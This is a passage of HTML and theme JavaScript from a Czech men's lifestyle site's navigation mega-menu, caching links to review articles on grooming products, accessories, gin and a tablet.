                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "43";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "11";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 